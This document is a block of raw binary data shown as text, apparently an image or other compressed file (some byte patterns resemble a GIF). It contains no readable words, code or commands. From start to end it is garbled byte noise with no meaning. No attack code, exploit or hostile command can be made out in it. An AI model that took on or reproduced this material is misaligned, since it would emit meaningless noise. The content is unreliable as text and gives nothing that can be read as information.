�b���J �&K!��{��˽vK����+U�9)�\�����)&L#tA?/d�^�0��-'v��^�W�H�K|��c��v���B��[n4��(/��Ka��Q�0R���j�S���qܕ�R8#Lq�w����@5��,�4C��h���,gr��@>�\���*Y wmFFh�f8�g�G���%O��g�rW��d��� ����u�����U�:�f��9ͩvo����+��~���MmRDִ�K�m���$�̌C�Bhb�ȶ6�B�[���Wh��I��:F�v�?���Ӟ�1P�{iM���.������f�P�8�iM�TWۥ+�GV���}O�ԍig)0тc���pk��W^���.7 ��YD�#-���Z�7�էnuVQ�u�A r��\���~�1W��zW#���r����\����A����������F�� ����ㄔ���:X��H��?pNj����O��ء��7�屸9��1����r��ܹw���=�\�y�ٞ�����}���?ԝ)��\�.�X<� }����.s&����G,�Ђ��`�p=����Ɨ��9�;��z�o��Îx��>Ծ[�(�0���]!���:bQ��Y吷w�Ѽ������������7)ԇ~uߌr����a(�����s��z'?�����i�;�k����a��&�>�������o ���������L�pߴ���(�*��.p��..F�N��b�8�	b��a`L�����`/bP��A�$� 7/�LP����ʯ� ��h��ND�"��p#
xO1j��j�
�/�nI"�B8�Bp�&�gB%�$����b���)^� ��b�7���$�0
U�]@|AT���J��
��&㫖�����Rp��O�"{���*�����騐kxA� АKc$<����p��(O�n���pQ��qp H���� �
�� ������/jQ��.B��`.b`��o���Q	q� p��1!�� 	����!�� k����
�1��u񚚅�^l���g��
n���ь�@1���b!K�k�p�q�[����#���A�4��_�B
�%�"
ɑƑp�B��Q ��А3�G�[*����y�kr���[1��� � ���j�*����r*���%�2�"�N����Q!D!!��D�P�)�QC-���r ���$�R*��r�q��-��0"9ޒ/�.�
S!x�,��
� *���2+���R!Z�����R2%�/�0�r5E�1�/�ƣPS)g)��5-�NK 2��Έɘ�c�25���Vs/��5��.�9�����2�м2q XA����#+�.�2��-�S!��	Rr*�!=�=�r ��=":�s-�!+���$ؒ:!s*��D�#��5�R@sA��2�k�a>G�=��#)�4B� ��A��9�2��4��>ד��A��I �b�4_���9��F�s=!TB�� ����
�bG9b"I� 3Kt ��40�
�J�JaSD	� � @TH�tJ��IE�J���Mǎ�4M��L��T�2�T�x�����N��O�PUP�P�PQUQ�Q�QR#UR'�R+�P;�nT S��RI"   !�
 � ,    � �  � �)ノ����1��2t<t"d�bE��)xP!�9p�<٠�I�0ʐz���;%�Ȕs��0�(���J��<rI�FOQQ�����M�5�6�� ȶyi ��*
+��K��Y�`���7��O�{�!裮]�4*�Q��2�C�B�������Mh�90��y�d�ts`*y��M��K�nP��<D���å5�Y��19:4�Q�=xG
+�Q돬��ȓ+_�\����|vz6׮ݼ4�-X�B�m3V�$D��F�t,&�s��ɶ��6p���m?(�!=R ��<���@Sܖ�hQ=0�;0��Zu�X`��܆v�\��3�E�!,d'���)�`}!F��A�!�}�;���;1���C1G"�$�3��JL�D�Aʄi��viaWj�����A? @)�1TW`�� �@nv��F�	��xd#c������~"�4�TO�6��3��R$C�Qޤ��X�M'��Sa[I�婦��UXd�jfQH���!�X^��z�$XAV�P����Xbe�4"A�K1��hh�y�n#u�_S%�O�EɨLRJ��~�q
�<�n�`��e�v��Wb��\?�H�%+���u���M����ם�	,�4.�]c.�0��7M��f�R�^"��i��f+Ҧ���,�-1��I&Yg��QlE@rQt�W������չ��Y��B{JtQ4\�,ɇ��`�Ԋ�S�z��zF����)g"q�O�:�[fY`u�/�Q$�!+p8�"��y3箊��;QO�Н���g{q(��d������Gu�;�j>�IUQ�n�Wֱ����Xr��&_�dY��R�3�;~gu=���{�iWz�B��xRot����N�T/oޔ��M��i���~0M�@N���iߴM8�Ʈ���|Vq��y\Y!@�ԔwTmxl�{�0�:Ydix"b\ė�0�0�"�P�4�j,�G' �=���QO!_mV�s��mg�Հw`_����B�-	�_@D��޶�4�cS�!
� ,0��ӊ65� �X��c)"I�׽��%�$��MG���m��m6s.�I+[��4HA�G��b8΄��! ,B�?�p28 
`�C�A�'&P�������5l [l��)��Kd�����3N�b3e� �ؒ���ֹ:)ԽoT�V�P?@�v@d���&ڽ�i�B��`�� k C6���Bh�����8B#���-{^�ң�4H�I\"��d�7���s������[�J"Y��ֱ�BzF3d̹��R$��E;V `�@�C�����\�H�I)��h�d�萝��Xܢ"��Gy��K6�)�ꙇN��>oT��p)l�lN1���ƙm��,�k(�p�
Q}�+�
���m�ptt�U$�p��50����8��=�/+!<H�x���T��.�S��#*9�4��Y�q��6G�ΰ��{�Y�:��|����M�  �C�j N�M��������8�l�#����$�1iK���X�.�
o�K0w9r����� ^�el��M��g)!��-r�RQ� P
Y݊�:�$�8�{� C֐ӚvN���\n��pqT�!�@ޮ�kK�*uj�7TK3�Z���`溌S��L�:��r�a�o��ùMu�h�hpX����U+>b �0"���e�^5�1�*�I��N�T���ש�+`yr�^R؆u�2A����A���1��`O��Q�sO(N�(� TBN^.)@�����h�lW�E�rvK�GLX��B������W���|�2��xCXl�p�S�[��n�
+�!c͕�>�A�|�:��5�r���,����6�K�^zLJ���C� p�g�C���ya5
�-�3}���%��-�!	8�ڀV@!
�9aR/��7�H��f0�P�,�-%��JRҩ蹥�*I����Hqj/����6�0�&��H�؈9��Zk�_nv�)lc��)̼�R�,�ǡ��D���FI��R?H�b��C���$8!	jc;ۅ��0)�\��`�)C'� ���j��J���r����F�怦3�S_,Շ-�U�BQ���B�R�7ڗ�f���g8��7t�9(��DC.g��K��N+�`��G��!�|p�
@�-���W� ?/�����qI��(�.�t��[I�H�Թ��y�%Yhln�IA[ ��K�b����RQCU�n.6:BxC��S�*9����4D�b���@��y礙 �A ������8��R��.�*��!`���J
==�MAѼ�*ޡOM��a}�Z��_��/b{5F�E��k�RvJ ��>�,��A�\R7��/��3$�SOG��t�R��/x��}�'x�'	�'N��sD�T�0�b�l� �vu��LZ�[�fW9% T7E�pF�y�u�[	�;a+s �F>�� Hp���`�������o��`��0�ew�uQ�� ��$l, � � ��7
�sF�C_�B�׃*�0A�H��@"@�u�o�`OMW/b�:�ny�V�uEf!z�%����sЀD2R����� �@V'pQ`��xI�y��shw$�r�[���$�-ޘ�	&���Ȉ�w�?ғc'�)b4,1:JP�\i��t��J�b8�[��t�B^�� yz���o�Hp)�t9��9J@ڔ��x����*h"!�� �;U��*�o�Qb*�d��q 2�q� ������'�y(8��p�2n@y���@��zy`��t��[M�$Fi��U��QtP�@��s���5�5PRbe%Rv���� ���so��I�o@H��/[��0	�� �� ��)�2�p�)	��Fc4��cBI,�7 � GE�Q�7�A�(IP�R/wE^��:�U]\@�	�8�>`U �x'�rdЖ��x��I�s)��+|ɏ�w[�'�Xq������H��33�"�f�qp���p��P$N�H4H�� 7��	-� S�60��$R�E�y�W��RiZ1F�"d\�w	i�V�,�� ��y � ����5a&���k p)��ɑ��H3ؙ4%~4�މ��"&,0DJ������X�7)��x1��Z0�_�	,�5�@Sby`z�Q�ȕ�wi�y�S��o�VPP>�"M0�c���"��, �0��?P� ��M�	�q����H�Ԩ z g^Oz�	��\�r13pHpG0HP�G���y�vʙ���x��������	h�����	kF[��D\��*��i�fQEkф��q��H`��IM���	
� *��B6%�3�^R@���qI��:��p��L[�
���	�y ��
G0�:��J����"��F_����Y��x_����U��\0�p��t��Cq(g�\Y���ᰌ�`@Iu �p�h@�2;�୙�p�8����`%��p�fZe����8�G˨sI ��UyH�:��1�����
[pW˯E:����)����b�q������q�5� ��.��V@ �RM�l��$k�y���p� Z8��ފ8� �5�����^V��c4fV'`�J��皌F;�s�/�E�R�e%v�%q Z�����௢ڵFz�"0<E�ÙJ��ذ�׶_�4PK��e"��n!��tjQb��;�1S\ �bI5��� ��{ ���P�[5��;��[�XC��x��m3fZ�J��j��*R�ں#���\Ah����W����3P0���w�"ޘ�����1X��	��/���@(��z����q���)8����[0"�q`3�
��^ ������5 �2X�4� ��	�0h�c�jVo٢�iV0�ł� 4�����,�i@�L��0[��� ��[�y�wj�H �����}���l��7Q0V�������L�F^�r�4  
�;�~v&	��p�[��^ ˰��^�ĵ�V\s���h���!��	ٖx]����'��@���M<�ؼv\�y,�yq1� ~�f �$|�ڗ����_��o�&ԡAt�*Da�L D�@�
�2�	������R�z� �"W���I����
�
V�	����˾��,�"E̜����p)p�px!�P�k,���2��	Q<�ٌ�v��[`�}�h��K�"L�#�Ά����9�ЁP�`O��
Q��Jp���3 ��ŧ%cLd3	�J�W��P��uv�A��}�Xs�ṕVh�%c0��0��p1���6m�n�I�-���[�^���ͣ�����᜸I]��̰�ۑ0��]����L��p 0h�Vt��� ��I�aM��KЗ[B,���(�І�x�`-�0��ʧ�y ȿ_0�;Ɉ����|�[\�� ��p�y���`Ā�FV.�Ũ�4>�J���=�
Nڤ��>���f����Ͱ.�9�����{�Pj��@>P�`��}-�� ��E��@) �lV6}���b׶�� �`�v��w��(S����ɼ�Wx�LҾ�mX�0M����	3�4wo��.�I���iJ�Q�^�
.���L�� �\�ȫ�>��x���w]�&j
���1.	3�	��lXl 5��P�& �����q�ߢ�f�1�D�m���En����S�q@�
��(x6~�}����.�`�\^���
���\�I0S
G 0����o��p>�^��D���8����n�6�4�����J��0<tep,��7`�3p �2���� �����&p��M�m)c@kmB�`8>0�7���x��s"�Ғps��3�1y\���1��b�M���1\�k�n�Q\�Ҟ��n��ݎ���ฤ��"�3Y�E`x�#�	����	�ސ
B�	��+�`x� c��F��a��e�����/�)1Gn��ȶ�W�"-�5��֦������"��_�-j>~!���n��[��Q����n�5@��������b������˘�C��0
X���70�p}k�g��,��-�du���'��r[䁧�0
s1�p�0�����>�5�(�)��5���`��H"��0^0qՖ}>~�I ��Q{�k���5_ˈ 5�H�K�3q���H�8��b"Xhd�"� EnQ��ds�АtK�N��- ��E.�0c�ԇ�ƍ|�֜ Z�h�'�HY�4���8�do�� ����*SH� !�	��P��-�}���$_ �-�`�L�_��hZ��=zi�$S��jL������1k�����4�Ŏ=��Ac�$���8�����|.9�L�iі�2��̗O�����Z&�	`E���S�)�5OMu`U��Q4J6)R��a%���"��k�j��6��}w�S�ؿa |v{*���#�C�r�"��2ʜ���0��8
�4�"����>��5$`C�� '�ڠ�g7�[���ч��F�/n ���(�Z#	�
1ǁ���' Lʤ��6$�4��r���J�-��"@�����ۭ�[�r�+`hL	:D��|03�2�̢�0�C�>Dm��bC�qQp�@����Ǹ��q	�2>	n�O�tn�!�C�S�,,�[��N�'�8`Jh�J9$+�:�{O� n�OG1񚈡-�5N�V��:���<%�s��,�L��裐@r�VNl�sE�L��I�٧GE��,߃Ͻ#D`���T�.�:qջ �x-�1�<3P3D��!��6G ���,�v8I^��U��R �i[p���D��k�����U�5�Eqp�PW���Ƭ/���'A��@����׬a�DRj������t
���)��}FiX̻x����v4-A�X�L���G��z�%6�p��L�L�1�a�L�$�y2@)b�?��H��C*Q���4����ӡiE���Gz#8"	⠚S	�p�Y�0;Î�$3�V��G������{[��3�S����ב㪫dvs`�@��P��[0��d�\[�4�H��D*6r%�tԡ��� �"`5��~�����i��]�
�,��x�#�X���'y�=�ы�>���ȍa��$p=x){����T�|��I;T�נ�/q�c����8��,g��PG�Ț���g�CC #נL����8�t�(#R��$ ��cp/��ɘ�f�	�:�-�b��V���k<���xdz�{$��m@����@�Mb 4,�� .�����s�\š#��\HLY")�"��_Q��L@c��^$	N��������)��aupd�^2�5��ds̠�B��n����y�����f���Y��o��\��Ȓ��F%-��Y�Oq��d�J����'2��Z!�ҙ.��U,g	1}�.�� >R�@��z����A�R�TaL��,f�)�`ȎK��/��C{yMK]��?
2n�L�7?֥�Ă�U��|�2�$*Qg�"�3q������E-�Q���`�I4� 7���2�N��C�q���PQ��.�KF�ј�l�&�ZS�"��D�y%|�^�R1���VF��Mn�p���z�Wh`r���-jQ�(DO*"�s����F�t�;� ��8�ya�p��>n ���Q��j3B�/�G^��i]0zI��%u͎W���}q@/.�ksgp���"��.�@^A,��t,>� �VV��,yɋ��<`�ѧ���G��� �	t$5��0�-[�����!܂^.�)�:6���v��}$�r$�W����s�}ns=���5}aDEf*3�g=/LK� ���r ��qymʼxĥ�G+:<%��I��Vi��]�U[	�iEg�<��9MZ���^�¤J�V%���PEZ�aC����^*R�@a��i��Z�o���0xjlI�³A$l�{Z��yf��/jÂ*����>f�C� !��3�`���bS�2[ �).u*i����� 'a�v����|�5K��}��u���DH���-��cCc]6�:��㞡h]�K� �{�Y5ړ@GZQ�CLi�� �&��d����$C`vj_y�C�S����;;��h0r�C��N���C�f��?f1��� 	h G�a �b?j�˦��'����,��L��N�_�r�h,h�,/����3z�{�03uc�񦯤��3�#��I 9�2o�+5��Np�;��#� Ų7��p�����S<�|F6�����ŷ�V�YdP���� ߞ%�F�/!˛7�A<�Qd#X"M������8����U���6������Q���N�%ǁ��
 �Aԧ	4�z�5�l���5R�dJ��!�ftj�ϼ��錴8&�Mo%ăB�`�gʤ�� K!e�P�����V��TB�'��������t"��.�;/�����iX���_����.�٣=�2�s;��6G��Pd���+�����h���� ����8+�竈A��A`��(�3Nk(N ���&�<�K���Ah�s��{��1��5�� o��2Hп#D�#�:q=��-�/ۓ��C@GK�x��Ƙ�s7?Z;zے���t<� =��P�F��	:F0F����ຊ�#�ӱ�:?λ�#�Aĵ�����9�+�:��!�$�?�;'$*��BWʓj���I9��=�4h�@��*���9}N��4c���E^���CC�E��]Xb���
�Z�R�<��AC�u;�DT3��)��)o��w�� I� ��!�LLBـ��-KDK��ER�BS�ő�*�5���z��7}���H/@c��[�C]���� C�"��e8d�Hg���7'2#�z.B�:�A��,�Ȧ��n�:� :�+�F��r<�#l�K����:uD4�h�F��yT@Qǀ�`E���	��"��u[��4�<�ȹ>"0A:\7dp�t�8�-������2C�$�gl�h����5?���B�۠o��􀙤I��J�K�I8���8��<��ܛ�!�BiI/�  �8���ےSS�ʫ]8c�v�*P10c����#��t������ID�-������j:����<x���CxI��I����� B G��2���?!�L�4�ư�y¤ :���/5sC�7U��/����\��[��9�"���M
���0���+��=��j:��D�KE<�		Bȃ�I�Go�D+�Η����D��C�N�;��#����| LzxR��P�/���H��ג�Dc�
AL�hO�A�A��0�/�H�M�b���jT��NkD�jB�<H:�����p�PI,Gr|IGrLSo`�ԚLR4���y�fk��T��̈3�ʨ��U� A�>F8+OK����8(T4|/`�8��Q�{� ��H���d���K�;++-8��#�`�t�+h�9�+ �V%�o�I�<�J��N5��7�GiY�,�5���=�D�뢹-Y���3����A����2)R����Ӫ/q�õ�+9�3�AΫR�밿���B��w�p�IB��z��XLI|Ir�K\�K]m��9e�a���+6�+�������Ž	͟��� RN�O�7��B��V��H�Q�TK�C����1�rݼ߄���A̵�{� E�:y ��V�W{���N|eN�Bʌ���#RQ�U�u�������M��1��͞�/����Z���HM�I����(��0[�T�6$0W�<DPm?t-����;�<��x 8��%�Q �{�N�]�o�I��z��^M��8h�8���\8X��0O���|I�N15+�2Ts�2aU�Z���Mo�TH����+	�Q�8���߽J��ƙU�̃(E����H�N{���^�%�ޠ�����U_��"V��\��\�xG���#>�]�`i����D�V	�͆U���T��Td���R�'��t����=�u�MC�F���<��5�(HZE0���z�^X�^BXZ��S�@�"����V	��O���G�ѻ�95��3�FmX��ǈ������"�~��͂6S�>D�D�d�ҜFD�A		ԣ�CP����� ^\ƥ�:��o<ӣ����"h_a-6��N��P��rT���@�7.�_Օ�(���eO����h��,Y=�M�(��^��⊼����)�bJF��b�P��2 P�SNe��`|��2��EJuZ�{��#_9~DLd=uԓ� �5����S?>5.q�c������Z�X�D歍��:�ͪ5��Md�A(�HnF`N��8Z��iQ��9�NTF������V�i�g�:��w�e����V��"��U�]�шu_c�X�Q恸��;[��`O���P�V�1���-���(i�i�iK��A��X	9��۠E��S�ixF��U\�E\Y��|��w��8N���eL�:;���A�:�c2��T+c�e�������!�� +���7�1�fp.�(l�|k�iLV2}��K㝝�w��o����iĕ��WQ&aL��`�w ��V�]>�fL�{ĕ��<�V�@��G��9o���x�Y����꒽h�+Y��L}3�n>��Dd��ھb~4��҃Ɛ�:�<�`B LĤ�:@\<P���x�gö�7�����lƌl�V=�[��lR��=�ب��Ólq�B>[��*�!���V�������m�����s��#��!(���:Q�(E��{��uI6eBp�T�{���J�7VX\��ԃl����>���bp�=��Q�@���2��c�"m���.aϯ�]��o���%Y=���Pb�k�]�3�|H�XVZ8ȃ��R��w��xf'��3��n��e�&����9X=`�zQ�T3c�9>�ب9���Qm�я0�w�qזoB����y���Z���������b��P����z��~g��xuE8���8V���ngL4?q��7 ef^];�S�9<�CCk1V$�q��!���%r��2�ީ��oGnt+�'���Cj1���H��iP�b�&L�T�iU.�7�\6���28�Cxw4h�֓�E�P+�:/>�����4�Y:� ����E�o�!B�o�}��vm�"�7M����T���%Շl��m����P��Tnz�W.�k�ׄ%��hVN�~�C �y��9Pq�f貚� C��z{>�8���"������.���荑�bwٝi���o�7#N��.��%� x�ژ�	�w�UV����U��8a�T��f��3��]���`X�E�p���}ϐ���pho�����j�V�"���-K�i��jN���!�{}�}h��_@���u�-�{0����N�l=��\5ϿGlu�o���_'ȼw������4����7�(�B�����3��z��QB���P�^R���[d��+����ev'�ї�?�8UN��-��oL	O�2�Θ�nL�wȶyX�C4�ځ�zt��F"�q&�"7b�CD����ȔZ�D�I!!�� ���1�N|8���e�3o��oߗ}��%ݗO�SI����g�ћZ�ZݧO��/��5(k�l%�̱B�����z���C,|��6.�pϡq�@����Xl�1b�4
<x ]�^��zQ"H�+V$��bȉ�./��E�80%��ys�N�_~��3�M�;�:�*U�$Nǥ�Uz����Ŀ裁�zZ%p<�x�._��w�^�{\Bs~|X����#'�Lp�B���xM��F�Aj"�T�~���K.�$�(3�&!OB��l��4
Q4'�>��� '����t]�XXI���]זV�E�|��P�w�(���s��`���F�tX��	��}���Pf�A��J�}T�ŁZj΀�k^�A�0�O����P��D[$k��pR�XO%7�r
p�TUV�)�>���Ut�D��g�cEw~y`c������=hP�A��ddK"&�c�T4 �_B^x�D iD�����e���^d�8G0m��)TM5Gg�jbx��7��TRG}�r%�x�S����q`�������_>X�A�����z��d�FC|���b�>eA��4�͠�E��+GXQ�h�:�Bc�J��Ħ7�$��Da����f
v�TSn8��h�ɑ+"�閫.q�k�v����}g#�@�j�=���>�1��L�����VF�N�� ��k
�Jl�h_���3��`k)y�l����r�2����p�~n�&*������dA��;��Z�!p�h)�?摇!��V'Vp��E�DeSð��,uْ!1��+�]#qQkh��ʲ��일=�l�i��|K�a��N:y�����s�OI���J�%��k=p�;�@���XQ�[~�����HM�u��f�ؒ쳁W�nVp��f$��1P.a`�҆;����� � a"-P���߄z�a������D[�ZʷХ�	�\���N����|��!� +�߹�w~�:R&I|��v�Y�ga
ZIK� ��恶�H�Њ�)!�h@`Á���N�C^ˀrB0Hv�i#�,D��,�zRQN���!�&����b�C��|J(B'4���g.J2H�r:�4F�`�������AA��PJ����&s`�z7/������� � 4�F$4ԓ/hK&\l��@��$�k#���0D�	�r�Q���$ �`v %�i���?,�$Q�3T�骆5�L��U`��8��Ĭ�?Y�JA�j"G�8� ��L�h��%` �Xy�愈��0�"��3S�7�D&��q$��l"�Q���@�p�%;�<������Z�PE*$�n��"&�688,�Y��	��1�[&c H�\6T�e�!X�y�"@t0x�ZѺL:��y��S{� ~�9C^����i�C#9�2���U;����B�$Ms�a��TW�P�n�s8��@W��p�#�s�V��:�;�"êZ���+4$6����E�E�4��G]x=���E�W��5��X[��J���B�X�`���>9��-�[���Y��F�9jӚ���6'|�7>�1���k�~���R��`��%����q}��mh�]�S���X���9L�j��c!��H��5`���yu��x[iޏ�W��A-{S�Z�2҇�Ts֯ 	ވ��qC��[ӑLf�S��ph^nN������_���rBӈK�J�2�LI��ҶӺwr^}�{�rΙ|t�3�s���.2�i� u�������ei��ȿ�9��}G���I(B)�a]e��.yW�cn��Y!�-nFn{O��7�V�4��#�C����� �7U��[�B_�I$bÂ&'2�N������> ����FNC��EeT��Ŵ�����qa��jp���t��"[}���U�4��y"�p �����k�w��^��4e�m�ɰ���F�K�l������v�=2S�����k�W3~Zu���:�3C�g����R��0RA��r���� �1ե��%3�X�M�"���mK����C+<�{���^�F�pg;�u�T��j��H �Y�0P�X�y��P7��}9����О��GLbkG��]4D���8D �qXۜ�w<�4��#�w�B��S�9@�"�aR��?���ytb085���|�����0�);�-fb��N��]��b�n�m/P�������v���8Ǳ��m���`�"�?��;��k	;�1�K>�S�<�1ϊ<���d�K��X����� ��`T����?�N�?�3��M��Խ�9����VW�[)��!@?<_��Y{5�թ��_��֭E�C�_?�+�C8���1�L��\W���@ ��i8� HA? (��  A?�A��Y��|��$��E�5���C�B��"��м	�da�C(��
�`�(���^9}�9�H��a? +@��9l6W���I��`w�����f!"����L���0�1$��C�C%V�6��Z�)�Cٕ�� ���Y��7D�xa�B?���"�`�ɚ�M9�@8�"(��Z�S��1�A
�[9՜�����E�� "�"�m�_�9�D�V)�+#*B	���K'�(�"&�C�EC9��'�]nB5�����E�������b�,f!��9��;�`8� ��C:$DJ�J��%|E�'qY�� EP�^�H�>�bAf�b��I�Ft�lA&�b� �AM�
�aФ�A�+�B�" �;l��� �@ڽC?H�I�� �C\�{a�"9`1
e,fa؟Z%)��Y� v:���J3��'�E����!IR#)�B?�����X�d� ��Y��&D)���A?`!"" ��$<&"�C?�jE^D�:�%f��A��A:��LM��c��*�C�a�bD����W��P�bX��<��2*��8#�IF�DFx�6�]I�")^�hc��NA$����a�%m��9�@)� Dew�AY�C8� {�c��z�#{:_<��"���v�eUz�~�&��<lk�} ���D��Rs��d�Klcj�ag�@?��r�b�@�e?8 nf�/�!��� @����" 
��
�苆��h�ڟ< ^�gY d)X��D'p)8��(���N��1�x}8'"�$y��y!�����'����9D�����aY��B9!�����z�"��i?�'"nB8�B8 @8�'J�!!�p�̃S���g!'(@��g1��%����C�~�e��s�AYc�Jf?��F����Ω���&D��i��0h`�&�*�"�����9�dY����6+���F���(�>���F���i��'"�"0�隒iXZ���髦+>��n0D���+�@�
�iw��bY�b'��t� +|C�"�@'j��Ʃ��� DA? ��J&�f!�")�_�� )nB�C��i�6��n@��"� ܪ1��e�,0��c�����E�h�@p����P4�Z�ǒ�2�!��xr�v �2��zk��f�0���'S:f�f�&�$��d���faU:��vlT��!��<x`��'r^18�Ӿ�n.�����.���ra��������nUBf�b��~�@�������6�&�.��h� 
�nB�s�~��b�U&-��b����-t4@�� �́�~YE�1xW>����:."F/�2��e�R�����Z��n����/�W���.n|���Bh1��#Q�쮮�2�e�o?�����"���3��a�Av�
�m�C�CK��b����N0#.�� |,�>�@����g���>��Aے��l0���&�j/	�`>�����O�BE xB���
n�ޯ	�nU:!W��Y�9B#� ��l@�!lh���],���(�R��� �.�()l�	�q�Z��Oc8��%^��0�2�	��6r> ��گ�	���L���mْ�=&n�
�����d'0,*�s�����-L�b����1bު+��k�&�;��fl��&���21���|�O4!,������h���o�à(2'|��b.�� Ĳ	[��'&�?�E�m�#�E(7#���� @V� 2UH­��0O0SJAsB;���=��74�+��0���_�E�2Fc�&���4�b� �Rr>(+`�/FJs���./q1��.��%3q,3�}f�u�@��@Ax����A+o*��K�@P��,��C!8�FO�5� w5W5W�0&[0o��tV���g91 ��6��+4��6ف:����`>,�__�L��`�49�X[0
 ���T4@c�E � =����<��=�sSK��	 �	XU/>�v��5	c���W��"p�K���l�m��8�@Lo�z��W�hS@�v?�]�J��F��W�ak�rA�ao@
HuR�*��	��g�@h� L�"|ic��!K�39�ߠh�hS?c�X_��^t0;�m��d"4A
� >��|Ϸ���}�7s��u> 6�c4aG��rt	�Y<�c;B��E�@�x�w��{�g@z��"�8i/����t� +�F�� �7W?x>��T�l6KA�yZ3����8�xv `8FlyW��i�tT�6��6qy���/�vUC`_t����?�l@#��;��wC��@�@���xき�h븎����O0(�*\4@�r�=�� `Ŧ��l�*c�S:+ߟ��[�"�y��0|9><8>�p�z���ۃ���� (%����'6t��D%/nt	v\��/�����#�s�S�x/�	�8�+:>��Lp�� ��@��t?��,»�����������u?LE>h��;bs!��p�z |�|���E�p59����z����_<����F���1�� �{��"P�ȳ�U:�4�cAl �KcW;1\{�C(�<��z߸��<��G����O|E.� ���?�����w���=,�O|��{�{�c�#p��C�+|�� �A�a���@p_��k:> �L����@�ͽ�lԟX�T�x�}�۟��|#l@<�X��?����������UG����`H�a�ɓ����/� �~�k}Q������G��s�֫�/"�x�	H>�'�	n~���Rޟ������yꣾ�˽���	� ,��� 0���{`� �3�$�ʫ| B#@�PvcC>���xK>���|�z�׿ �2�We �"��������aZ�P��E���@�Hŋ?2
�R�G#9�����#b�L���r�(���a 
VdHf\# �Ġ���(X�@�D��D?"A;!�"�?@�S� �A�a j�d��ز�(�',_�5��.�� ?�dկ��EI�I9x�k?��uD�h�pF�}3�ס�̓<�a��-ܖuI��_��$3>�5JD�,��`��Xu�!#���eE���i.�;�Q�&�$��#��t����e]�Z��0)�}l���S��u6�Q#���%���p�C���⎘��jL
���/��n ��h�m�/�: ���^�Ｎ��оֺʣ���J (� $��H�u�1�.�|�AA cH�"(!u��4�"��B!1f�o�ﾃ!B P8���>�F�G���P+�?0���(0��N!����~>*�'+�����ǔ뇋�+�T2���s�t���.H����?�0QH�8�`�2?R3�h�̐�r՝"$� X(��R ?��4��S����ȁZ� 1 `%��e�%�#\��EP%�K Y�(>��[Jw�;!��O+3ZOH4u�JU��HC����:`��Ԭ,N�[w �ٳ�Vh��T��TIc#�!
g�}�ÊP�����ゐ���U6���I��օ[��e!>�Y�uP�WU��Țͥy/��$!���f�$q՜��B(t�gO	R�b��ݯ�S���t?ȗa2����}Q����VHC�(�f�ZvA�?����� |6�f��|�~��4 �v��	J��~�<�$t@/Q�arU�+}��Q�p�����#dH 2p;�`��w�u��n��va�c��!��e�X|�z腠���M����.w:32:�0g3b������YF�����!�>�a ���_���B-�pAw�� 	H���x��Y��C�@.Ё�7���"��\��	�E���\��%�$�fi	��tBQ�}dȈ/t�BU9� Qi��&&;�a ���B�X��$��  D�L"��)&���+� ���B�A��E�im�c��X��-�P��G&簿DcH�ƪ71*�m?� ^ߴ�UL"E���DG� � ���G�	����`���jR

k�F¦}�
P @od�6��0B��
��'"p R�,g�9��/ 0#|�?	2�r�*�ꢥ9A:Ґ�T�$YMF^ӑ��d��IP@���d�DV$!�.u�<!40�$��U4ay�T>��`��/\Ą7�N�]�&�0A��e��hA���b~�&��$`@���A���.L�
�L)#E�ҕj��hS�/�I�|��ti#kȼ������N1�TC�\'��\�U��� G�w���.t�L���┢M��\����y�(8�ZPp�uc�N�*T����ߜ���W5���e�L�S�B�Al#o��Ū�Z A0���|i`SJ�f��O��i���bQIX@5��ͪ4�)� c]pSR/Z�3(� ļ��m�BTT�- ��lc9۽�����t��<6W�iv��]��ϵ�ݩw�+�$`����L{�Ѻ�
����]Ff���.m�{-`@��v��{��n���m~M�[�.x���-a�k`��jа�����r7� &/wIL^WX��0{Yl�f��/V�{[Lcw7$��~���k7���qms�_����q�����9���oa)��Bæm/{�Ђ�8�=s��\�2���a�����6��.�s��@��ƹ�5����1#�I��c �	VtLah0�bް�Y�eHs�˙fo��iH{:����Cm�K[���0��;��Uc:��uu����f�׷~q�y�������ut��\l ���F����cg;[��^�v?��P#��Ë��jK��ե_M�r���,v��S-�_a�𖷪��f����~qTmk<����v/�s��k���-�1��=�gG��̖��}��L�[�]n�*�,oY�;�E�fpG^r���lnpUn��u��jKS��0ܜ7�:s#�< W�:�鑫��Hg�ѓ�t�?�Qz�ɝ�T���됃�u�s}9�/�����iW����v��=����o�u�����[_GحX|���	�(�b��v���>l]�oA�s���*���9�y���=�1������Q���u�G~�c���/3z�����|�nv` |�;������!\����_h!Ǐ��_}�_���~�� ������Ơ�w�
� ?��}9P���P�(����`�-�������_�P �O � P���*���� �/�&���r`)���6���������o�������/��ܠ\0^�n�
̯����/� ��گ�&p��&o� 	�P���	��	�O
�o ��
�	s���"�����@�,�)`'+�Ip�n�0ٰ��I�0� ��b�܀b�^��������Ǡ�0��p��O���$�$ f��'�J@�����f��
 ��0��'�$�� 	'����a�� O�����b  ~�����   ��d�ǐ������P�P�0 d���cP)� ~P��oPՏ�1Ap���K�#�!��!���F!�QZ��� �"�`��!I�2�� f���b�� ��` �q#�e@�A�Fr$Ir&c�%�Q�q dr$M���R(�R(M���]�
�%c� ��M�)_�$	 )�@[� ��F�'�������!9
�� �n"� �%  �
�2�R!! s`+��Irf�c!%�����%Wr%�O�QF2'c(��&w�7�3;s3 X��@1=�3A�~���`�+Y���&�6;0\�!�e��b���7� 
2R,��l����`7���R/I��)��(+c�}�$Yr��4s 4�3�@��4�s ��ߓ>!
@3��>;s x�6��
b3p2#�;c�&��er�J�J`���S!]`:#�!�,��9�@��]�\  ,�A% 7�M���1�&G��r�(_�([	w�=�s 
�4��=i3��H�TDS��6q��`'���HϑH݀%�46��a+qbL�6k36er����(�A�T��a-?����AM)�"�1 RA+�+At���` +!x�RE�S;4
H+�Sj����%e�$���L�R@!(M�����U�3L��<��R��I�'À
�IGx�
d >y�W�
� �� 
L�0LT;Gr�B��u caD��:�s-�<�� 7E���ӏ&͏b�K�Tv�0�[�G�Q~�L�1�+���565��L���I��?c�.�p�;W`'�L�R�t�38e��u-��`@�O��ud�3��P�Q-�5[�4L�K��iA7uTU���QV%c�
zvh�RR�U��< �j�?� �^�S=e�?����$��K'Vl166��� !�c! d-d% Z�v.�V;�sd�`D����-
��ܶe� bc��&�^cA39�J7��2A�^�u1�qϱ�5%�i9�i��V]0?�)s2'����I����me�.�/8R��l�eaVx�3e?ve��e	o���\�8��� 
H�l���v+�tqc�r{v �V^��D�4+�sh7uV�vq��IRuEAq��p�IY�r�� T�j!�`\s]q�Ae�!]�jW!Ֆ"!w	[�R.�7c�qd_��Vf� ci�c�z'�3�1e s7UV��
܀
��UD�
�1u�$���Grqs?_� x�
TL�\�g;S�t��5S���UO�؉�n�A76Eqw-��N�T/!�
